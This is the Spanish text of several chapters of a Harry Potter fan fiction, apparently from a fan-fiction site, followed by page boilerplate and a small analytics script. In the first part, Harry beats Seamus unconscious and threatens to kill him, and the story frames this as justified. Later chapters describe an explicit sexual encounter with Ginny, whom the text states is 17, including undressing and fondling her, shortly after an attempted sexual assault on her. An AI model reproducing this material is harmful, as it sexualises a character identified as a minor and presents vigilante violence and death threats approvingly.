maldito cobarde<br/> - lo volvió ha patear -crees que te voy ha creer<br/><br/>-deberías, ella es una cualquiera, que se acuesta con el primero que ve<br/> -grito Seamus desde el suelo, Rin se acerco y le dio una patada adelantándosele ha Harry.<br/>-deja Ron, es mío<br/> -dijo Harry apartando ha Ron -ella jamás se metería con tigo, eres tan poca cosa para ella<br/> -lo volvió ha patear.<br/>-es mi novia<br/> -grito poniéndose de pie con dificultad.<br/>-corrección, era tu novia, y sabes por que fue tu novia, por que la obligases, ella me ama a mi, solo ha mi<br/> -grito Harry, Seamus le tiro un puñetazo, pero Harry se movió, Seamus callo al suelo -eres un imbecil<br/> -dijo Harry, lo volvió ha patear, Lo pateo varias veces, asta que Seamus dejo de quejarse. <br/>-Harry, lo matases<br/> -dijo Ron asustado. <br/>-no, solo esta inconciente<br/> -Harry se agacho para checar el pulso de Seamus -esta vivo<br/> -se puso de pie, con el pie lo movió para que quedara boca arriba, Seamus abrió los ojos y lo miro con odio.<br/>-esto no se va ha quedar así<br/> -dijo escupiendo sangre.<br/>-si sabes lo que te combine, no te vuelvas ha acercar ha Ginny, entendiste, si no quieres que te mate, aléjate de nosotros<br/> -dijo Harry caminando ha la puerta, la abrió y salio seguido por Ron. <br/>-vamos con las chicas<br/> -dijo Ron. <br/>-si<br/> -dijo Harry y desapareció.<br/>Al abrir los ojos estaba fuera de la casa de Hermione, tocaron el timbre y Hermione les abrió <br/>-Ginny<br/> -dijo Harry entrando ha la casa.<br/>-esta en mi cuarto, le dio una poción para que se calmara, y para que ya no le doliera, Ron la lastimo al cargarla<br/> -dijo Hermione subiendo las escaleras, seguida por los chicos. <br/>-lo siento, yo no sabia<br/> -dijo Ron apenado, llegaron al cuarto de Hermione y abrieron la puerta, vieron ha Ginny acostada en la cama. <br/>-necesitamos cura esos hematomas, antes de que Molly la vea<br/> -dijo Hermione sentándose en la cama, Harry también se sentó y tomo una mano de Ginny -con la poción que le di, por lo menos dormirá una hora, necesitaba tranquilizarla, se quedo muy alterada cuando se fueron<br/><br/>-aprovechemos que esta dormida, para curarla<br/> -dijo Ron. <br/>-Ron, ve ha tu casa, trae el libro de Molly, el que usa para curar, yo no se que mas hacer, ya intente con lo que se, pero son golpes muy fuertes<br/> <br/>-de acuerdo<br/> -dijo Ron y desapareció. <br/>Harry estaba acostado alado de Ginny, mientras le sobaba el cabello y la cara, estuvieron en silencio asta que Ron volvió ha reaparecer. <br/>-por Merlín, mi mama no estaba en la cocina, aquí esta<br/> -le entrego ha Hermione el libro, Hermione comenzó ha leerlo. <br/>-aquí esta<br/> -dijo Hermione y saco su varita -este le borrara los golpes internos y externos<br/> <br/>-yo lo ago Hermione<br/> -dijo Harry sacando su varita. <br/>-no Harry, por que si lo haces tu, la verías<br/> -Hermione se mordió el labio -y Ginny, se puede enojar con migo<br/> <br/>-no se va he enojar, y si se enoja, yo le explico, ahora salgan por favor, sobretodo tu Ron<br/> -dijo Harry.<br/>-no, no permitiré que veas ha mi hermana, desnuda, no señor, jamás la veras desnuda Potter<br/> -dijo molesto Ron y se cruzo de brazos, Hermione río y se puso de pie, se acerco ha la puerta y la abrió. <br/>-ya la he visto Ron<br/> -dijo Harry como si fuera algo normal.<br/>-que<br/> -grito Ron. <br/>-si<br/> y por favor, salte, que no quiero que veas ha Ginny<br/> -dijo Harry poniéndose de pie.<br/>-con que derecho Potter, viste desnuda ha mi hermana<br/><br/>-con el derecho que Ginny me dio, ahora Ron salte ya<br/> <br/>-no, asta que me expliques, la vistes, cunado se cambiaba, o el la regadera<br/> -dijo Ron.<br/>-no<br/> la vi en mi cama<br/> -dijo Harry sonriendo al recordar. <br/>-que, tu<br/> te acostases, con mi hermana, degenerado, eres un<br/> <br/>Pero no termino de hablar, Harry le lanzo un hechizo, que lo dejo mudo y paralizado. <br/>-lo siento Ron, tu me obligaste<br/> -lo tomo de los hombros, lo saco y serró la puerta, Hermione tomo ha Ron y sonrío de verlo así, Harry lanzo un hechizo ha la puerta -ya Hermione, ya puedes quitarle el hechizo<br/> -dijo Harry, después oyó gritar ha Ron, pero no le puso atención, se acerco ha Ginny -Ginny, amor, Ginny<br/> -le comenzó ha hablar al oído, si la iba ha ver, quería que Ginny estuviera conciente, Ginny abrió los ojos.<br/>-Harry<br/> <br/>-amor, conseguimos el libro de tu mama, y te voy ha borrar los hematomas, solo que necesito que te quites la ropa<br/> -Ginny abrió los ojos como platos, se sentó de golpe.<br/>-no, no are eso<br/> <br/>-Ginny, necesito curarte, y con la ropa puesta, no podré ver, solo te quedaras con tu ropa interior, si eso te ase sentir menos incomoda<br/><br/>-pero Harry<br/> -dijo apenada Ginny. <br/>-vamos amor, no tienes por que sentir pena, ya te he visto sin ropa<br/> -dijo Harry sonriendo. <br/>-Harry<br/> -dijo Ginny dándole un golpe en el brazo -no me hagas sentir mas apenada, lo de esa vez, fue distinto<br/> -dijo Ginny. <br/>Harry sonrío mas y se acerco ha ella, sin tiempo para que Ginny reaccionara le dio un beso, un beso como llevaba tiempo desbando darle, desde el día de su cumpleaños numero 17, no la había vuelto ha besar, Ginny rodio el cuello de Harry con sus delgados brazos, he intensifico el beso, Harry se puso de rodillas enfrente de ella, la tomo de la nuca, mientras que con la otra mano desabrochaba la pijama de Ginny, una vez que lo logro, con cuidado para no lastimarla le quitaba la blusa, dejándola solo con el sostén, Harry dejo de besarla, para besar su cuello, se volvió ha separar de ella, para mirarla ha los ojos. <br/>-bueno, pues<br/> -suspiro al verla -estas hermosa<br/> <br/>-Harry<br/> -dijo Ginny apenada, y un poco incomoda por la mirada de Harry. <br/>-lo siento amor, pero no puedo evitar decirte lo hermosa que eres<br/><br/>-si no agitas esa varita, estos hematomas van ha durarme de por vida, y no seré tan hermosa como dices<br/> -dijo Ginny. <br/>Harry suspiro y volvió ha la realidad, agito su varita y comenzó ha curar los golpes, los del abdomen, los de la espalda, los brazos y unos del cuello.<br/>-ya esta<br/> -dijo Harry sonriendo.<br/>-no Harry, aun faltan los de las piernas, y<br/> -pero no termino de decir, por que Harry hablo.<br/>-maldito<br/> -tomo con cuidado el elástico del pantalón de la pijama, se lo quito con ayuda de Ginny -esto va estar difícil<br/> -dijo Harry suspirando.<br/>-pero son menos<br/> -dijo Ginny, mientras Harry agitaba la varita, y le borraba los golpes.<br/>-no lo digo por eso amor<br/> -dijo Harry volviendo ah suspirar. <br/>-entonces<br/> <br/>-es que, te ves tan sexi<br/> <br/>-Harry<br/> <br/>-el verde hace verte mas sexi<br/> -le dijo Harry acercándose para besarla, ya había terminado de curarla, bueno al menos eso pensó Harry -me encanta tu perfume Gin<br/> -dijo Harry.<br/>Harry totalmente hipnotizado, mientras le besaba el cuello ha Ginny, y acariciaba sus piernas, jugando con el elástico de sus bragas, Harry seguía besando su cuello, mientras se bajaba ha sus pechos, una ves que llego ha ellos, desabrocho el sostén de Ginny, Ginny serró los ojos, no podía pensar claramente, Harry le quito el sostén y la besaba, con los ojos serrados, deslizo una mano, desde sus piernas, asta llegar al pecho derecho de Ginny, cuando puso la mano en el pecho de Ginny, la izo reaccionar, Harry lo apretó con suavidad, pero Ginny grito.<br/>-hay<br/> -Harry se separo asustado. <br/>-que pasa Ginny, te lastime<br/> -dijo Harry viéndola ha los ojos, Ginny se había cubierto con la mano los pechos. <br/>-si<br/> -dijo Ginny y una lágrima resbalo por su rostro.<br/>-lo siento amor, yo no quise, perdóname, yo no medí mis fuerzas<br/> -dijo Harry apenado, Ginny serró los ojos y respiro hondo. <br/>-no Harry, tu no me has lastimado por eso, tus carisias, son igual de suaves, como si me acariciaras con una rosa, lo que pasa es que<br/> -serró los ojos.<br/>-que pasa amor<br/> -Ginny abrió los ojos y respiro hondo.<br/>-hoy en el parque, cuando, el, intento<br/> -Harry se tenso -me mordió<br/> -dijo Ginny sin poder aguantar las ganas de llorara, y cerro los ojos.<br/>Harry bajo la mirada, vio que Ginny se cubría el pecho derecho con las dos manos, con la mano temblorosa tomo las manos de Ginny, Ginny abrió los ojos y bajo la mirada, para ver las manos de Harry, que estaban sobre las suyas, Harry deslizo con cuidado las manos de Ginny, y vio un enorme moretón casi cerca del pezón, con marcas de dientes, serró los ojos y suspiro.<br/>-no pude evitarlo, el me tenia sujetada con fuerza, y me mordió, lo bueno es que aun traía la ropa puesta, por que si no hubiera sido así, estaría mas feo, creo<br/> -dijo Ginny en voz baja. <br/>Harry se fue acercando lentamente asta el pecho de Ginny, con suavidad poso sus labios en el moretón, dándole un beso, Ginny suspiro, ya que el beso de Harry se sentía tan bien, Harry se volvió ha alejar y saco su varita, le apunto en el moretón y desapareció, Harry volvió ha acercarse ha el pecho de Ginny, lo volvió ha besar, solo que ahora pasaba su lengua por la zona <br/>-Harry<br/> -gimió Ginny, Harry sonrío. <br/>-ya no duele<br/> -dijo Harry volteando ha verla. <br/>-no, ya no duele<br/> te amo Harry<br/> -le dijo Ginny ha Harry. <br/>El cual sonrío mas, se acerca para darle un beso en la boca, llevo una de sus manos ha el pecho de Ginny, y lo apretó con suavidad, Ginny ya no se quejo, ahora gemía de placer, Harry se fue acomodando, asta quedar sobre Ginny.<br/>-te amo Ginny<br/> -le dijo Harry, cuando Ginny comenzó ha desabrochar la camisa de Harry. <br/>-Harry, ya podemos pasar<br/> -se escucho detrás de la puerta, Harry se enderezo, recordó ha Ron y Hermione. </p><p><strong>Continuara<br/></strong></p><p><strong>Capitulo 8</strong></p><p><strong>"la sorpresa de Molly"</strong></p><p>-maldición los olvide<br/> -dijo Harry frustrado, Ginny sonrío y le abrocho la camisa. <br/>-pásame la pijama Harry<br/> -le dijo Ginny, mientras se ponía el sostén. <br/>Harry se bajo de la cama y recogió la pijama, le ayudo ha ponerse la blusa, Ginny se puso de pie y se puso el pantalón. <br/>-ábreles<br/> -dijo Ginny sentándose en la cama. <br/>-pasen<br/> -dijo Harry abriendo la puerta, Ron y Hermione entraron, se dirigieron ha Ginny.<br/>-y bien<br/> -dijo Ron ya mas calmado. <br/>-ya nos podemos ir, se han borrado los golpes<br/> -dijo Ginny. <br/>-de acuerdo, pues vámonos ya, por que ya llevamos aquí mas de tres horas, mama va ha matarme si tardamos mas<br/> -dijo Ron, Ginny se puso de pie, se puso sus zapatillas. <br/>-Hermione, me iré en pijama, mi ropa esta rota, y tiene sangre, te la regreso después<br/> -dijo Ginny.<br/>-no hay problema<br/> -dijo Hermione.<br/>-bueno, pues vámonos entonces<br/> -dijo Ron tomando la mano de Ginny -amor, te veo mañana<br/> -le dijo ha Hermione dándole un beso -listo Harry, vámonos<br/> -dijo Ron aun tomando ha Ginny de la mano y desapareció. <br/>-bueno Hermione, te veo luego<br/> -se despidió Harry y desapareció, al abrir los ojos vio como Ron y Ginny discutían.<br/>-<br/> ya me escuchaste Ginny, si mama me regaña por la tardanza, o no me deja cenar, te va ir mal<br/> -Ron aun la tenia tomada de la mano, y caminaba ha la entrada. <br/>-suéltame Ron, yo puedo caminar sola<br/> -se quejaba Ginny. <br/>-si te suelto y desapareces, o ases algo, y mama me regaña, no te soltare<br/> <br/>-suéltame ya Ron<br/> -Harry se acerco ha ellos y tomo la otra mano de Ginny -puedo caminar sola<br/> -reclamo Ginny ofendida, por que Harry también la tomaba de la mano.<br/>-ya lo se amor<br/> Ron, suéltala<br/> -dijo Harry sonriéndole ha Ginny, Ron la soltó y bufo, ya estaban ha punto de entrar, cuando la puerta se abrió.<br/>-Ginebra<br/> -grito Molly -con que permiso llegas ha esta hora, con que permiso te quedas en casa de Hermione, no te mandas sola niña, aun que ya tengas 17 años<br/> -gritaba Molly muy molesta, salio de la casa y se paro en seco al ver que Harry y Ginny, estaban tomados de la mano. <br/>-lo siento mama, Hermione estaba sola, y yo<br/> -pero no termino de hablar, por que Molly la interrumpió.<br/>-bueno, eso ya no importa, Ron ve por Hermione, para que no este solita, y tráela, mientras yo termino de preparar la cena<br/> -Ron levanto una ceja sin entender -anda Ron, vete por tu novia<br/> -dijo Molly sonriendo, Ron desapareció sin decir nada, Ginny y Harry se miraron sin entender -y ustedes dos, pasen, pasen, Harry cariño, que alegría me da verlos así<br/> -dijo Molly. <br/>Ginny volteo ha verla, luego ha Harry, después bajo la vista, vio que Harry y ella estaban tomados de la mano, se soltó. <br/>-he, yo, tengo que cambiarme<br/> -dijo Ginny y corrió ha la casa. <br/>Harry la vio irse, "Ginny no me dejes solo" pensó Harry, cuando Molly se acerco ha el y lo abrazo.<br/>-pasa cariño, pasa, esta es tu casa<br/><br/>Harry entro con Molly ha la casa, Molly le dijo que se sentara, ha los minutos apareció Ron con Hermione.<br/>-ya llegamos mama<br/> -dijo Ron sentándose alado de Harry, mientras Hermione se sentaba frente ha Ron.<br/>-gracias por invitarnos Molly<br/> -dijo Hermione. <br/>-es un placer hija<br/> -dijo Molly desde la cocina -que bueno que aceptantes<br/> -Ginny llego y se sentó alado de Hermione, Molly salio de la cocina, llego ha la mesa -no, no, no, Ron, Ginny, pónganse de pie<br/> -los chicos se pusieron de pie sin entender. <br/>-para que mama, no nos dejaras cenar<br/> -dijo Ron viendo ha Ginny con odio.<br/>-no es eso, solo que no me gusta como están sentados<br/> <br/>-estábamos sentados como siempre mama, como la gente se sienta<br/> -dijo Ginny -o quieres que me siente en la mesa, en ves de en la silla<br/> -Hermione se tapo la cara, para que Molly no la viera sonreír, Harry se mordió la boca para no reírse, pero Ron si soltó una carcajada -por que si eso quieres, es algo incomodo la verdad<br/> <br/>-nada de eso Ginny<br/> -dijo Molly tomándola de un brazo y jalándola, para llagarla ha donde estaba Ron -Ron quítate<br/> -le dijo Molly empujándolo, Ron se quito ofendido, Molly tomo ha Ginny de los hombros y la sentó -tu te sientas aquí, y tu Ron, alado de tu novia<br/> -dijo Molly. <br/>-mama<br/> -solo dijo Ron apenado. <br/>-anda, siéntate<br/> -Ron se sentó alado de Hermione -les he preparado una rica cena<br/> -dijo Molly sirviendo solo cuatro platos. <br/>-tu no cenaras mama<br/> -dijo Ginny. <br/>-no, yo ya cene con tu padre, aparte, esta cena es especial<br/> -Harry al igual que Ron le dieron un trago ha su cerveza de mantequilla -una cena para cuatro tortolitos<br/> -dijo Molly. <br/>Ron y Harry escupieron la cerveza, Molly agito la varita y limpio el desabre, Hermione y Ginny estaban rojas como unos tomates. <br/>-mama, como que cuatro tortolitos<br/> -dijo Ron limpiándose la boca.<br/>-pues si, así se le dice ha los novios, como tu, y Hermione, Ginny, y Harry<br/> -dijo Molly sonriendo, Harry se puso del color del pelo de Ginny. <br/>-mama, Harry no es mi novio<br/> -dijo Ginny muerta de vergüenza. <br/>-ha no, bueno, pues entonces, cenaran como amigos hoy, ya mañana veremos como desayunan, bueno, cuando terminen ordenan todo<br/> -dijo Molly yéndose ha las escaleras.<br/>-que le pasa ha tu mama Ron<br/> -dijo Ginny viendo ha su mama, como subía las escaleras. <br/>-la tuya<br/> -Ginny volteo ha verlo -también es la tuya<br/> -dijo Ron.<br/>-Molly esta rara<br/> -dijo Hermione.<br/>-rara, rarísima, que bicho le picaría, salio echa una furia, dispuesta ha matarnos, y de repente sonrío, y mira ahora, párese como si chorreara miel<br/> -dijo Ron antes de comer. <br/>-mira que decir que tu, y Harry, son novios, y no enojarse<br/> -dijo Hermione.<br/>-es que Molly vio que estábamos de la mano<br/> -dijo Harry, recuperando la voz después de la sorprendente actitud de Molly. </p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 9</strong></p><p><strong>"una cena con mucha risa y amor"</strong></p><p>-si, pero eso no quiere decida nada, antes la has tomado de la mano, abrazado, y le has dado besos<br/> -dijo Ron.<br/>-nunca nos hemos besado, delante de tu mama<br/> -le dijo Harry ha Ron. <br/>-en la mejilla si<br/> -dijo Ron.<br/>-y eso que, también lo he hecho con Hermione -dijo Harry.<br/>-que has hecho, con mi Hermione<br/> -dijo Ron molesto, Harry se puso rojo.<br/>-pues lo mismo que con Ginny<br/> -dijo Hermione risueña, por que ha Ron se le estaban poniendo las orejas rojas. <br/>-Hermione, no lo puedo creer, pensé que me amabas<br/> -le dijo Ron viéndola dolido, giro la cabeza y vio ha Harry -y tu, pensé que eras mi amigo<br/> <br/>-soy tu amigo<br/> -dijo Harry. <br/>Ginny soltó una carcajada, por que ya se estaba imaginando lo que Ron estaba pensando, pero no dijo nada.<br/>-pues no párese, no te vasto solo hacer esas cosas con mi hermana, sino que también lo hiciste con mi novia<br/> -dijo molesto Ron.<br/>-Ron, eso es normal, todo mundo lo hace, tu y yo lo hacemos<br/> -dijo Hermione, Ginny no aguantaba la risa.<br/>-si, pero por que se supone que nos amamos, y somos novios, pero, el es tu amigo<br/> -miro ha Ginny -y tu deja de reírte, no te das cuanta, de que nos engañaron, y no lo dicen así, tan tranquilos<br/> <br/>-no se por que te enojas Ron, es lo mas normal, tu lo haces asta con tu hermana<br/> -dijo Harry ya cansado de que Ron se molestara.<br/>Ginny casi se caí de la silla de la risa, Harry y Hermione la voltearon ha ver sin entender por que se reía así. <br/>-yo jamás lo he hecho con Ginny, es mi hermana, que<br/> que, asco, además, para hacer eso, te debe gustar, y Ginny no es de mis gustos, esta muy fea<br/> -dijo Ron enfurecido, Ginny se dejo de reír. <br/>-Ginny no es fea, Ron no se que te pasa, y claro que lo has echo con Ginny, asta yo lo he hecho<br/> -dijo Hermione, Ginny volvió ha reír. <br/>-que<br/> te acostases con mi hermana<br/> -dijo Ron poniéndose de pie. <br/>Harry abrió los ojos como platos, vio ha Hermione y luego ha Ginny, la cual no dejaba de reírse. <br/>-cuando me quedo ha dormirá aquí, me acuesto con Ginny<br/> -dijo Hermione. <br/>-ya no quiero escuchar mas, degenerados, Hermione, pensé que me amabas<br/> -dijo Ron apunto de llorar. <br/>-Ron, estas entendiendo mal las cosas<br/> -Ginny paro de reír, cuando se dio cuenta que las cosas se ponían mal -si, Hermione se acuesta con migo, como tu te acuestas con Harry<br/> -dijo Ginny sonriendo.<br/>-yo no me cuesto con Harry, ami me gustan las mujeres<br/> -dijo Ron.<br/>-Ron, tienes la mente retorcida, te estas desviando de la platica, y estas malentendiendo las cosas, Hermione se acuesta con migo, pero para dormir, yo no tengo sexo con ella<br/> -Harry la miro alarmado, igual que Hermione -y Harry no ha tenido relaciones con Hermione<br/> <br/>-claro que no, de donde sacas eso<br/> -dijo Hermione alarmada.<br/>-pero me lo acaban de decir<br/> -dijo Ron.<br/>-tu entendiste mal las cosas Ron, ellos se referían ha los besos, y abrazos, que son normales entre la gente, en ningún momento dijeron que se trataba de sexo, tu entendiste mal todo, tienes la mente muy sucia<br/> -dijo Ginny y soltó una carcajada.<br/>-Ronald<br/> -dijo Hermione, Ron se sentó y la volteo ha ver. <br/>-lo siento, no se explicaron bien, y no entendí bien<br/> -dijo Ron apenado. <br/>-ósea que creíste que yo<br/> me<br/> tenia eso, con Hermione<br/> -dijo Harry.<br/>-si<br/> -bajo la cabeza Ron. <br/>-pero si yo solo he estado con Ginny<br/> -dijo Harry rojo de vergüenza, Ginny le pellizco el brazo. <br/>-exacto<br/> y Ginny solo ha estado con Harry, como yo solo he estado con tigo Ron<br/> -dijo Hermione ofendida. <br/>-Hermione, no ventiles mi intimidad<br/> -dijo Ginny entre risas por la cara de Ron -Ron creo que la falta de comida, o el exceso te daño el cerebro<br/> -dijo Ginny para relajar el ambiente, y lo logro, por que Hermione y Harry soltaron una carcajada. <br/>-lo siento, yo no quise mal entender nada, solo que, no eran muy exactos<br/> -dijo Ron apenado. <br/>-no te preocupes Ron, yo no estoy molesto<br/> -dijo Harry tomando un tenedor para comer. <br/>-ni yo, al contario, me divirtió la escena<br/> -dijo Ginny quitándole ha Harry el tenedor, ya que ella no tenia. <br/>-ese es mío corazón<br/> -dijo Harry. <br/>-ja<br/> pues te lo gane<br/> -dijo Ginny llevándose un bocado ha la boca. <br/>-yo tampoco estoy enojada Ron, solo un poco ofendida, desconfiaste de mi<br/> -dijo Hermione también tomando un tenedor para cenar. <br/>-lo siento amor, de verdad lo siento -dijo Ron apenado.<br/>-lo se<br/> -dijo Hermione sonriéndole. <br/>Ron tomo su tenedor para comer, Harry miro haber si había otro tenedor, pero solo vio tres cuchillos, así que tomo uno para comer con el, no se quería parar por un tenedor, pero Ginny se lo quito. <br/>-Ginny, ese también es mío<br/> -dijo Harry viéndola. <br/>-Harry, deberías ser mas compartido, y educado, las damas somos primero<br/> -dijo Ginny cortando la carne. <br/>Hermione y Ron rieron, y comenzaron ha cenar con sus cubiertos, en la mesa solo había tres tenedores, y tres cuchillos, era algo sospechoso eso, Harry no tenia cubiertos. <br/>-Ginny, me puedes prestar mi cuchillo, para cortar mi carne, dijo, yo también quiero comer<br/> -Ginny tomo el plato de Harry -oye<br/> es mi plato, también me vas ha quitar mi cena<br/> -dijo Harry. <br/>-no, te voy ha cortar tu carne, por que no quiero prestarte mi cuchillo<br/> -dijo Ginny cortando la carne de Harry.<br/>-ha bueno, pues gracias<br/> -dijo Harry con sarcasmo. <br/>-Harry, no tienes cubiertos<br/> -dijo Hermione.<br/>-no, creo que ha Molly se le olvido poner mas de tres<br/> -dijo Harry cruzado de brazos -y no quiero ir por unos, Ginny me robo los míos<br/> <br/>-Ginny que mala eres<br/> -dijo Hermione entre risas. <br/>Ginny la volteo ha ver y le guiño un ojo, Ginny se volteo ha ver ha Harry, tomo un trozo de carne del plato de Harry. <br/>-bueno, como tu no quieres ir por mas cubiertos, y yo no me voy ha parar, compartiremos este<br/> -dijo Ginny.<br/>-ha si, y como, nos estaremos quitando el tenedor<br/> -dijo Harry aun cruzado de brazos.<br/>-no, yo te daré de comer<br/> -dijo Ginny sonriendo, acercando el tenedor ha la cara de Harry, Harry sonrío y abrió la boca para comer, Ginny sonrío, se acerco y le dio un beso. <br/>-bueno, esa idea si me gusta mas<br/> -dijo Harry después de que se paso la comida, Ginny le volvió ha dar de comer, y después ella comió, Ron rodó los ojos, Hermione sonrío. <br/>-Hermione, te vas ha quedar ha dormir<br/> -le dijo Ginny mientras le daba ha Harry de comer. <br/>-si, le deje una nota ha mis padres, ha esta hora ya debieron haber llegado ha casa<br/> -dijo Hermione. <br/>-súper, eso significa, que hoy te acostaras con migo<br/> -dijo Ginny guiñándole un ojo, Ron toseos, y Hermione se río. <br/>-si, muero de ganas de que llegue la hora de subir<br/> -dijo Hermione siguiéndole el juego ha Ginny, Harry también se estaba riendo, Ginny le volvió ha dar de comer, Harry le guiño un ojo. <br/>-ya, por favor, pedí disculpas, no me hagan seguir sintiéndome mal<br/> -dijo Ron apenado, Hermione se volteo para verlo y lo abrazo. <br/>-amor, era broma<br/> -dijo Hermione y le dio un suave beso en los labios.</p><p><strong>Continuara<br/></strong></p><p><strong>Capitulo 10</strong></p><p><strong>"todo vuelve ha la normalidad"</strong></p><p>Después de que terminaron de cenar, Ron y Harry fueron los que lavaron los platos y recogieron, mientras Hermione y Ginny los esperaban en el sofá platicando. <br/>-Ginny, tu crees que Molly te deje ir mañana con migo ha un centro comercial muggle, tengo ganas de pasear<br/> -dijo Hermione sonriendo.<br/>-Woo<br/> seria excelente si me deja, jamás he ido ha uno, trataremos de convencerla<br/> -dijo Ginny emocionada.<br/>-si se niega, podemos pedirle ayuda ha Harry<br/> -Ginny levanto una ceja -tu mama esta por lo que veo, fascinada con que tu y Harry sean novios<br/> -Ginny sonrío -que estoy segura que si Harry se lo pide te dejara<br/> <br/>-si, mama esta que se muere de que le diga que ya somos novios<br/> <br/>-y tu, estas que te mueres de que el te lo pida<br/> -dijo Hermione entre risas.<br/>-Hermione<br/> -dijo apenada Ginny.<br/>-niégamelo<br/><br/>-de acuerdo, si estoy que me muero<br/><br/>-que<br/> -dijo Harry asustado al llegar y escuchar ha Ginny. <br/>Ginny se puso mas roja de vergüenza, Harry se acerco ha ella y se sentó ha su lado, mientras Ron se sentaba alado de Hermione.<br/>-por que estas que te mueres Ginny<br/> -dijo Ron abrazando ha Hermione.<br/>-por que<br/> -Ginny se mordió el labio inferior nerviosa -pues<br/><br/>-es una simple expresión<br/> -dijo Hermione ayudándola, Ginny le sonrío agradecida.<br/>-ha<br/> -dijo Harry mas relajado, rodio con un brazo la cintura de Ginny y la acerco mas ha su costado -que les gustaría hacer mañana<br/> -Ginny apoyo su cabeza en el hombro de Harry, mientras colocaba su mano derecha en la pierna izquierda de Harry -hay que aprovechar que son vacaciones<br/><br/>-le estaba diciendo ha Ginny, que, quiero ir ha un centro comercial muggle<br/> -dijo Hermione. <br/>-tu quieres ir amor<br/> -le pregunto Harry ha Ginny, Ginny levanto la cabeza para ver la cara de Harry.<br/>-si, me encantaría<br/> <br/>-bueno, no se diga mas, mañana iremos ha uno<br/> -dijo Harry dándole un suave beso en los labios. <br/>-lamento arruinar el momento, pero no creo que mama quiera<br/> -dijo Ron. <br/>-si Harry se lo pide aceptara, esta emocionada por que Harry y Ginny son novios<br/> -dijo Hermione sonriendo.<br/>-Harry y Ginny no son novios Hermione<br/> -dijo Ron, Ginny se mordió el labio, Hermione suspiro.<br/>-Ginny<br/> -Ginny levanto la cabeza para ver ha Harry ha los ojos -amor, quieres volver ha ser mi novia<br/> -dijo Harry sonriendo apenado, Ginny sonrío. <br/>-claro que si Harry<br/> -le dio un beso, que molesto ha Ron.<br/>-Ey<br/> alto, respeten que estoy aquí, es asqueroso verlos asiendo eso<br/> -dijo Ron algo molesto, Harry y Ginny se separaron resignados.<br/>-pues debes de empezar ha aguantarte Ron, por que amo ha Ginny<br/> -Ginny sonrío emocionada -y me gusta demostrárselo<br/> -le dio un beso fugas.<br/>-si, pero tata de demostrarlo cuando yo no vea Harry, o aras que sufra pesadillas<br/> -dijo Ron con fingido enojo.<br/>-Ron, déjalos<br/> -Hermione se puso de pie -creo que será mejor que<br/> -sonrío apenada -tu me demuestres, hoy, cuanto me amas -dijo Hermione, Ron se puso colorado, pero de inmediato se puso de pie.<br/>-claro amor, con gusto<br/> <br/>Sin esperar que Harry, o Ginny les dijeran nada, Ron y Hermione subieron las escaleras, dejándolos ha solas.<br/>-por fin solos<br/> -dijo Harry antes de sorprender ha Ginny, robándole un apasionado beso.<br/>-Harry<br/> -solo dijo Ginny sorprendida.<br/>-te amo princesa, te amo tanto<br/> -Harry coloco una mano en la pierna de Ginny -y no te imaginas cuanto te he extrañado<br/> -le dio un beso en el cuello -y necesitado<br/><br/>-yo también Harry<br/> yo también<br/> <br/>Ginny estaba completamente perdida, por las carisias de Harry, que no era conciente de nada.<br/>-Ginny<br/> -le dijo Harry ha Ginny mientras le besaba el cuello.<br/>-Mmm<br/> -solo dijo Ginny.<br/>-ha mi también me gustaría demostrarte cuanto te amo<br/> -Harry se separo para verla ha los ojos -estaría encantado de aceptar, que me invites ha tu recamara<br/> -Ginny sonrío.<br/>-bueno caballero<br/> -Ginny se puso de pie -si es tan amable, de acompañarme<br/> -Harry se puso de pie de un brinco, y cargo ha Ginny en sus brazos -Harry<br/> -dijo Ginny sorprendida.<br/>-te amo<br/><br/>Le dijo Harry antes de subir, casi corriendo las escaleras.</p><p><strong>Finite Incantatem</strong></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#ccaea5b8a9a0afa4b9b48cb5ada4a3a3e2a9bf"><span class="__cf_email__" data-cfemail="791b100d1c151a110c01390018111616571c0a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#03616a77666f606b767b437a626b6c6c2d6670"><span class="__cf_email__" data-cfemail="bedcd7cadbd2ddd6cbc6fec7dfd6d1d190dbcd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=63300&from=potterfics.es&id=3033')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
